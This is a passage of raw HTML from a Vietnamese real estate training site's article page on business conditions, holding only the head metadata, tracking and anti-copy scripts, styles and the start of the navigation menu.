<link rel='stylesheet' id='the7-elementor-global-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/tri.edu.vn\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"12378","ajaxurl":"https:\/\/tri.edu.vn\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/tri.edu.vn\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"B\u1ea1n \u0111i\u1ec1n th\u00f4ng tin ch\u01b0a ch\u00ednh x\u00e1c, vui l\u00f2ng th\u1eed l\u1ea1i","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"47f36c4620","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0a0101"},"desktopHeader":{"height":75},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":75,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>","url":"https:\/\/tri.edu.vn\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"elementor":{"settings":{"container_width":1300}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.1' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://tri.edu.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tri.edu.vn/wp-json/wp/v2/posts/12378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tri.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tri.edu.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href='https://tri.edu.vn/?p=12378' />
<link rel="alternate" type="application/json+oembed" href="https://tri.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri.edu.vn%2Fdieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tri.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri.edu.vn%2Fdieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TXPVK92TBZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TXPVK92TBZ');
</script>
<meta name="google-site-verification" content="bgwX8D8U5f8kjs9pwaTEpbxb1Mf8acs9gwViOb-QX4g" />
<meta name="facebook-domain-verification" content="onbn4cun5h3cjc4e193cgnc76bgtek" />

<!-- Meta Pixel Code -->
<script>
	
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '359373819690656');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=359373819690656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="ahrefs-site-verification" content="bbfbc3c0a07d987da622f3db787084401d12205333885bb40e28fd5d556c0100">

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v19.0&appId=1880793782038578" nonce="vbYGg75o"></script>

<!-- CẤM COPY VÀ CLICK CHUỘT PHẢI -->

<style>
body {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
//<=!=[=C=D=A=T=A=[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}
window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]=]=> </script>

"<!-- Google tag (gtag.js) -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=AW-774227565""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-774227565');
</script>
"<meta property="og:site_name" content="TRI.EDU.VN" />
<meta property="og:title" content="Điều kiện và quy định chung khi kinh doanh Bất động sản phải biết" />
<meta property="og:description" content="Nội dung chính1. Điều kiện của bất động sản có sẵn đưa vào kinh doanh Điều 9, Luật kinh doanh bất động sản 2014 quy định như sau:2. Điều kiện tổ chức cá nhân kinh doanh bất động sản3. Phạm vi kinh doanh bất động sản của tổ chức, cá nhân trong nước, người Việt&hellip;" />
<meta property="og:image" content="https://tri.edu.vn/wp-content/uploads/2023/01/Dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-Bat-dong-san-phai-biet-min.png" />
<meta property="og:url" content="https://tri.edu.vn/dieu-kien-va-quy-dinh-chung-khi-kinh-doanh-bat-dong-san/" />
<meta property="og:type" content="article" />
<link rel="icon" href="https://tri.edu.vn/wp-content/uploads/2021/12/ICON-TRI-EDU-e1639640220291.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://tri.edu.vn/wp-content/uploads/2021/12/ICON-TRI-EDU-e1639640220291.png" type="image/png" sizes="32x32"/>		<style type="text/css" id="wp-custom-css">
			.header-bar{
	display:flex;
  justify-content: space-between;
}
.mini-widgets{
	display:flex;
	justify-content: center;
  align-items: center;
}
#primary-menu{
	display:flex;
	justify-content: center;
  align-items: center;
}

/* #main {
    padding: 0px 0 70px 0;
} */		</style>
		<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

body{
	font-family: 'Inter', sans-serif;
}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
#khoadaotao .elementor-tab-title.elementor-tab-mobile-title.elementor-active{
		color: #FFFFFF;
    background: #004197;
    font-size: 15px;
    padding: 10px 25px;
    font-weight: 500;
    height: fit-content;
	  text-align: center;
}

#khoadaotao .elementor-tabs-wrapper {
    margin-top: 20px;
	  align-items: center;

}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title,
#khoadaotao .elementor-tab-title.elementor-tab-mobile-title
{
		margin-top: 5px;
		padding: 10px 25px;
    background: #dce1e8;
	  text-align: center;
}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title,
#tintuc .elementor-tab-title.elementor-tab-desktop-title
{
	    border-radius: 0
}

#khoadaotao .elementor-tab-title.elementor-tab-mobile-title,
#tintuc .elementor-tab-title.elementor-tab-mobile-title
{
	    border-radius: 10px
}

#tintuc .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
#tintuc .elementor-tab-title.elementor-tab-mobile-title.elementor-active
{
		color: #FFFFFF;
    background: #004197;
    font-size: 15px;
    padding: 10px 25px;
    font-weight: 500;
    height: fit-content;
	  text-align: center;
}

#tintuc .elementor-tab-title.elementor-tab-desktop-title,
#tintuc .elementor-tab-title.elementor-tab-mobile-title
{
		margin-top: 5px;
	  padding: 10px 25px;
    background: #dce1e8;
	  text-align: center;
}

#tintuc .elementor-tabs-wrapper {
    margin-top: 20px;
	  align-items: center;

}

#metu .mmt-container.mmt-container--full{
    z-index: 10000;
}


</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="post-template-default single single-post postid-12378 single-format-standard wp-custom-logo wp-embed-responsive the7-core-ver-2.6.1 no-comments title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-10.7.1 elementor-default elementor-template-full-width elementor-clear-template elementor-kit-6 elementor-page-987 has-ftoc">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><!-- The7 10.7.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><a href="tel:0859143143" class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>0859.143.143</a><span class="mini-contacts clock hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/www.tri.edu.vn" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Whatsapp page opens in new window" href="https://m.me/www.tri.edu.vn" target="_blank" class="whatsapp"><span class="soc-font-icon"></span><span class="screen-reader-text">Whatsapp page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/@TRIedu" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">TRI.EDU.VN</div>
	<div id="site-description" class="assistive-text">VIỆN NGHIÊN CỨU VÀ ĐÀO TẠO BẤT ĐỘNG SẢN</div>
	<a class="same-logo" href="https://tri.edu.vn/"><img class=" preload-me" src="https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984.png" srcset="https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984.png 228w, https://tri.edu.vn/wp-content/uploads/2021/12/LOGO-TRI-EDU-e1639640282304.png 60w" width="228" height="65"   sizes="228px" alt="TRI.EDU.VN" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13827 first has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11056 first depth-1" role="presentation"><a href='https://tri.edu.vn/about/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu Viện</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714 depth-1" role="presentation"><a href='https://tri.edu.vn/chuyen-gia-hoi-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng Chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547 depth-1" role="presentation"><a href='https://tri.edu.vn/su-kien-noi-bat/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sự kiện nổi bật</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13808 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KHÓA HỌC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 first depth-1" role="presentation"><a href='https://tri.edu.vn/lich-khai-giang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lịch khai giảng</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13113 depth-1" role="presentation"><a href='https://tri.edu.vn/dao-tao-giang-vien-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học Giảng viên Địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13011 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Đầu tư địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-phap-ly-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Pháp lý BĐS chuyên sâu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13013 depth-1" role="presentation"><a href='https://tri.edu.vn/quan-tri-doanh-nghiep-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học dành cho Doanh nghiệp địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13014 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-chung-chi-hanh-nghe-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Chứng chỉ hành nghề</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-cho-nha-moi-gioi-va-tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Tư vấn &#8211; Môi giới</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13813 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-quan-ly-van-hanh-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Quản lý, vận hành BĐS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13114 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-bat-dong-san-chuyen-nghiep/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học ngắn hạn khác</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tất cả các khóa học</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13809 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỊCH VỤ TƯ VẤN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13826 first depth-1" role="presentation"><a href='https://tri.edu.vn/tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13507 depth-1" role="presentation"><a href='https://tri.edu.vn/hoi-dong-tu-van/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng tư vấn</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13851 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KIẾN THỨC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470 first depth-1" role="presentation"><a href='https://tri.edu.vn/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Đầu tư bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11540 depth-1" role="presentation"><a href='https://tri.edu.vn/phong-thuy-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Phong thuỷ bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7471 depth-1" role="presentation"><a href='https://tri.edu.vn/marketing-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marketing bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8702 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thị trường bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541 depth-1" role="presentation"><a href='https://tri.edu.vn/goc-nhin-chuyen-gia/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Góc nhìn chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7469 depth-1" role="presentation"><a href='https://tri.edu.vn/du-an-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dự án bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476 depth-1" role="presentation"><a href='https://tri.edu.vn/tu-sach-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tủ sách bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-moi-gioi-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Môi giới bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8703 act depth-1" role="presentation"><a href='https://tri.edu.vn/phap-luat-bat-dong-san/' data-level='2' 